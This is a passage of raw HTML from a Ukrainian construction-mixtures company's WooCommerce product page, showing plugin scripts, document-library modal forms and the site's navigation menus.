<link rel='stylesheet' id='fancybox-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.21' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-nav .slick-slide {
    border: 2px solid;
    padding: 3px;
}

.wpgs-for .slick-arrow {
    margin: 20px;
}
					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.21' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"98dc6f30fc","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/product/4208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=4208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fproduct%2Ft-153-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fproduct%2Ft-153-2%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
	<div class="modal fade mdocs-modal" id="mdocs-file-preview" tabindex="-1" role="dialog" aria-hidden="true" >
		<div class="modal-dialog modal-lg" style="height: 100% !important;">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-file-preview-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-file-preview-body mdocs-modal-body"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-rating" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-ratings-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-ratings-body mdocs-modal-body" ></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-add-update" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-add-update-body" id="mdocs-add-update-aria">
						<div class="row">
	<div class="col-md-12" id="mdocs-add-update-container">
		<div class="page-header">
			<h1 id="mdocs-add-update-header">loading...</h1>
		</div>
		<div class="">
			<form class="form-horizontal" enctype="multipart/form-data" action="" method="POST" id="mdocs-add-update-form">
				<input type="hidden" id="mdocs-upload-file-field" name="mdocs-upload-file-field" value="bc14e97195" /><input type="hidden" name="_wp_http_referer" value="/product/t-153-2/" />				<input type="hidden" name="mdocs-current-user" value="" />
				<input type="hidden" name="mdocs-type" value="" />
				<input type="hidden" name="mdocs-index" value="" />
				<input type="hidden" name="mdocs-cat" value="" />
				<input type="hidden" name="mdocs-pname" value="" />
				<!--<input type="hidden" name="mdocs-nonce" value="" />-->
				<input type="hidden" name="mdocs-post-status-sys" value="" />
				<input type ="hidden" name="mdocs-permalink" value="https://budmajster.com/product/t-153-2/" />
				<input type="hidden" name="mdocs-is-admin" value="" />
				<div class="well well-lg">
					<div class="page-header">
						<h2>File Properties</h2>
					</div>
					<div class="form-group form-group-lg has-success">
						<label class="col-sm-2 control-label" for="mdocs-name">Name</label>
						<div class="col-sm-10">
							<input class="form-control" type="text" name="mdocs-name" id="mdocs-name" />
						</div>
					</div>
					<div class="form-group form-group-lg">
						<label class="col-sm-2 control-label" for="mdocs">File Uploader</label>
						<div class="col-sm-10">
							<input class="form-control" type="file" name="mdocs" />
							<p class="help-block" id="mdocs-current-doc"></p>
						</div>
					</div>
							<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-folder">Folder</label>
			<div class="col-sm-10">
					<select class="form-control" name="mdocs-cat"  >
	<option  value="mdocs-cat-3" selected="selected">Все документы</option><option  value="mdocs-cat-1" >&nbsp;&nbsp;Каталог технических описаний</option><option  value="mdocs-cat-5" >&nbsp;&nbsp;Сертификация</option><option  value="mdocs-cat-6" >&nbsp;&nbsp;Протоколы испытаний</option><option  value="mdocs-cat-2" >&nbsp;&nbsp;Технические листы</option><option  value="mdocs-cat-7" >&nbsp;&nbsp;Технические листы PRO SERIES</option><option  value="mdocs-cat-4" >&nbsp;&nbsp;Технические рекомендации</option>	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-version">Version</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-version"  value=""/>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-date">Date</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-last-modified"  value=""/>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-file status">File Status</label>
			<div class="col-sm-10">
					<select class="form-control input-lg" name="mdocs-file-status"  id="mdocs-file-status" >
		<option value="public"  >Public - [ Everyone can view this file ]</option>
		<option value="hidden"  >Private - [ Only you can view this file ]</option>
	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-post status">Post Status</label>
			<div class="col-sm-10">
					<select class="form-control input-lg" name="mdocs-post-status"  id="mdocs-post-status" >
		<option value="publish" >Published</option>
		<option value="private" >Private</option>
		<option value="pending"  >Pending Review</option>
		<option value="draft" >Draft</option>
	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-show social apps">Show Social Apps</label>
			<div class="col-sm-10">
					<input class="form-control" type="checkbox" name="mdocs-social" checked  />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-downloadable by non members">Downloadable By Non Members</label>
			<div class="col-sm-10">
					<input class="form-control" type="checkbox" name="mdocs-non-members" checked />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-contributors">Contributors</label>
			<div class="col-sm-10">
					<div class="mdocs-add-contributor-container" data-contributor-type="add-update">
		<div class="mdocs-contributors-container">
			<button type="button" class="btn btn-primary" id="mdocs-current-owner"></button>
		</div>
		<input autocomplete="off" class="form-control mdocs-add-contributors" type="text" name="mdocs-add-contributors"  placeholder="Add contributor, users and roles types are allowed."/>
		<div class="mdocs-user-search-list hidden" ></div>
	</div>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-real author">Real Author</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-real-author"  id="mdocs-real-author" placeholder="Type the name of the author." />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-tags">Tags</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-tags"  id="mdocs-tags" placeholder="Comma Separated List" />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-categories">Categories</label>
			<div class="col-sm-10">
					<select multiple class="form-control" name="mdocs-categories[]"  id="mdocs-post-categories">
		<option value="Відео">Відео</option><option value="Новини">Новини</option><option value="Рекомендації">Рекомендації</option>	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-description">Description</label>
			<div class="col-sm-10">
				<div id="wp-mdocs-desc-wrap" class="wp-core-ui wp-editor-wrap tmce-active"><link rel='stylesheet' id='dashicons-css' href='https://budmajster.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='editor-buttons-css' href='https://budmajster.com/wp-includes/css/editor.min.css?ver=6.8.3' type='text/css' media='all' />
<style>display: none;</style>
<div id="wp-mdocs-desc-editor-tools" class="wp-editor-tools hide-if-no-js"><div class="wp-editor-tabs"><button type="button" id="mdocs-desc-tmce" aria-pressed="true" class="wp-switch-editor switch-tmce" data-wp-editor-id="mdocs-desc">Візуально</button>
<button type="button" id="mdocs-desc-html" class="wp-switch-editor switch-html" data-wp-editor-id="mdocs-desc">Код</button>
</div>
</div>
<div id="wp-mdocs-desc-editor-container" class="wp-editor-container"><div id="qt_mdocs-desc_toolbar" class="quicktags-toolbar hide-if-no-js"></div><textarea class="disabled wp-editor-area" rows="20" autocomplete="off" cols="40" name="mdocs-desc" id="mdocs-desc"></textarea></div>
</div>

			</div>
		</div>
						</div>
				<input type="submit" class="btn btn-primary" id="mdocs-save-doc-btn" value="" />
			</form>
		</div>
	</div>
</div>
	
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-share" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-share-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-share-body mdocs-modal-body" ></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-description-preview" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-description-preview-body mdocs-modal-body mdocs-post"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-versions" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-versions-body mdocs-modal-body" id="mdocs-versions-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-edit" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-edit-body  mdocs-batch-body mdocs-modal-body" id="mdocs-batch-edit-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" id="test-test-test" onclick="mdocs_batch_edit_save();">Save</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-move" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-move-body mdocs-batch-body mdocs-modal-body" id="mdocs-batch-move-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" onclick="mdocs_batch_move_save();">Move</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-delete" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-delete-body mdocs-batch-body mdocs-modal-body" id="mdocs-batch-delete-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" onclick="mdocs_batch_delete_save();">Delete</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
					<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-4208 wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce woocommerce-page woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
